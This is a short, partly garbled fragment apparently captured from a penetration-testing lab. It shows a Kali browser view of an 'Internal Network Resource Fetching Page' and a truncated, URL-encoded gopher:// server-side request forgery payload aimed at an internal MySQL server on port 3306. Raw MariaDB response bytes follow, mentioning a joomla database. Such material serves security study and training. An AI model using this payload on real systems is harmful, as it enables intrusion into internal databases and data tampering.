 10.10.0.128/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%250
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1cN<#7,w4��-��:gyI@Cr3HN0Dmysql_native_password @ joomla0(Rows matched: 1 Changed: 0 Warnings: 0